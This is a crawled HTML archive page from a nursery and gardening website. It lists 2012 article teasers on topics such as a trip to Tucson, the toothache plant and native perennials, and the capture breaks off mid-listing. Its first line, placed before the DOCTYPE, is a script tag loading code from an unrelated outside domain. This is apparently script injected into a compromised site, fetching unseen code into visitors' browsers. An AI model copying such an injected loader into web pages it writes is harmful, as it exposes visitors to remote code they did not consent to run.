

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerinursery.com/2012/
body_size: 10602
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.amerinursery.com/xmlrpc.php">
    
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2012 - AmeriNursery.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="2012 - AmeriNursery.com" />
	<meta property="og:url" content="https://www.amerinursery.com/2012/" />
	<meta property="og:site_name" content="AmeriNursery.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amerinursery.com/2012/","url":"https://www.amerinursery.com/2012/","name":"2012 - AmeriNursery.com","isPartOf":{"@id":"https://www.amerinursery.com/#website"},"breadcrumb":{"@id":"https://www.amerinursery.com/2012/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.amerinursery.com/2012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amerinursery.com/"},{"@type":"ListItem","position":2,"name":"Archives for 2012"}]},{"@type":"WebSite","@id":"https://www.amerinursery.com/#website","url":"https://www.amerinursery.com/","name":"AmeriNursery.com","description":"All your nursery needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amerinursery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Feed" href="https://www.amerinursery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Comments Feed" href="https://www.amerinursery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amerinursery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amerinursery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--green: #568c11;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.amerinursery.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-google-fonts-css' href='https://www.amerinursery.com/wp-content/fonts/ce831fc7b71743fa3af41c910f2d7aa5.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/style.css?ver=20230420-102302' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-block-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/css/blocks.css?ver=20230420-102302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerinursery.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerinursery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.colophon-column-right {
    text-align: right;
    display: none;
}		</style>
		</head>

<body class="archive date wp-embed-responsive global-layout-right-sidebar elementor-default">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div id="site-header-menu" class="site-header-menu">
			<button id="mobile-trigger">
				<i class="fa fa-bars"></i>
				<i class="fa fa-times"></i>

			</button>

			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul>			</div><!-- #mob-menu -->
		</div>
		
    <header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.amerinursery.com/" rel="home">AmeriNursery.com</a></p>
																						<p class="site-description">All your nursery needs</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
    	<div id="main-nav">
	        <nav id="site-navigation" class="main-navigation" role="navigation">
	            <div class="wrap-menu-content">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul></div>	            </div><!-- .menu-content -->
	        </nav><!-- #site-navigation -->
	    </div> <!-- #main-nav -->
		
			    	    	<div class="header-search-box">
		    	<a href="#" class="search-icon"><i class="fa fa-search"><span class="screen-reader-text">Search</span></i></a>
		    	<div class="search-box-wrap">
		    		<div class="container">
 						<a href="#" class="search-close"><i class="fa fa-times-circle" aria-hidden="true"><span class="screen-reader-text">Close Search</span></i></a>
		    			<form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form>		    		</div> <!-- .container -->
		    	</div><!-- .search-box-wrap -->
		    </div><!-- .header-search-box -->
				
						
	    	</div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://www.amerinursery.com/wp-content/themes/nature-bliss/images/header-banner.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
			<div class="header-content-inner">
									<h1 class="page-title">					Year: 2012					</h1>							</div><!-- .header-content-inner -->
        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->

		<div id="breadcrumb"> <div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.amerinursery.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">2012</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- #breadcrumb -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-882" class="post-882 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/leaving-your-comfort-zone/" rel="bookmark">LEAVING YOUR COMFORT ZONE</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/leaving-your-comfort-zone/" rel="bookmark"><time class="entry-date published" datetime="2012-11-01T09:32:21+00:00">November 1, 2012</time><time class="updated" datetime="2020-02-14T09:35:25+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/leaving-your-comfort-zone/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>maria Zampini — November 1, 2012 I recently returned from a weeklong trip to Tucson for the Garden Writer’s Association Symposium. It was my first visit to the Desert Southwest (flying through Phoenix doesn’t count). It was a wonderful yet <a href="https://www.amerinursery.com/growing/leaving-your-comfort-zone/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-899" class="post-899 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/container/do-your-duty/" rel="bookmark">DO YOUR DUTY.</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/container/do-your-duty/" rel="bookmark"><time class="entry-date published" datetime="2012-10-01T10:12:52+00:00">October 1, 2012</time><time class="updated" datetime="2020-02-14T10:15:57+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/container/do-your-duty/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>maria Zampini — October 1, 2012 In August I hit the big “5-0”. Depressing, yes; end of the world, no. While I hate to date myself, I recall as a child loving Kool-Aid and mixing up batches of it with <a href="https://www.amerinursery.com/growing/container/do-your-duty/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-297" class="post-297 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/spilanthes-oleracea/" rel="bookmark">SPILANTHES OLERACEA</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/spilanthes-oleracea/" rel="bookmark"><time class="entry-date published" datetime="2012-10-01T09:34:09+00:00">October 1, 2012</time><time class="updated" datetime="2020-02-07T09:48:16+00:00">February 7, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/spilanthes-oleracea/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>American Nurseryman Magazine Staff — October 1, 2012 Name: Spilanthes oleracea Common name: Toothache plant, eyeball plant, peek-a-boo plant Hardiness: Zones 10 to 11 Mature height: 12 to 18 inches Mature spread: 12 to 15 inches; mound shape Classification: Tender <a href="https://www.amerinursery.com/growing/spilanthes-oleracea/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-876" class="post-876 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/landscape/nursery-insight-2/" rel="bookmark">NURSERY INSIGHT</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/landscape/nursery-insight-2/" rel="bookmark"><time class="entry-date published" datetime="2012-09-01T09:22:21+00:00">September 1, 2012</time><time class="updated" datetime="2020-02-14T09:24:29+00:00">February 14, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/landscape/nursery-insight-2/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>maria Zampini — September 1, 2012 The games of the XXX Olympiad in London had more viewers than any other event in U.S. television history, and I was one of those 219.4 million viewers eager to watch. Ever since I <a href="https://www.amerinursery.com/landscape/nursery-insight-2/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/six-essential-natives/" rel="bookmark">SIX ESSENTIAL NATIVES</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/six-essential-natives/" rel="bookmark"><time class="entry-date published" datetime="2012-08-01T03:47:36+00:00">August 1, 2012</time><time class="updated" datetime="2020-02-08T03:57:16+00:00">February 8, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/six-essential-natives/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Peggy Montgomery — August 1, 2012 Supporting local wildlife and providing architectural interest and beauty as well, native perennials are a must for the well-designed garden. Looking at the lineup of speakers for plant related conferences and trade shows this <a href="https://www.amerinursery.com/plants/six-essential-natives/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-910" class="post-910 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
